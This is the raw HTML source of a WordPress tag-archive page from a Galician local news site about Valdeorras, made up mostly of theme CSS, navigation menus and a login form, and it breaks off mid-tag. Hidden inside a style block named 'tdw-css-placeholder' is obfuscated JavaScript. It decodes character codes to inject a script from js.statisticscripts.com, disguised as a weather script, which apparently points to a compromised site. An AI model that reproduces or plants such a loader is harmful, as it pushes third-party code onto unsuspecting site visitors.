rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/2413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-formacion tag-2413 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 24, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a 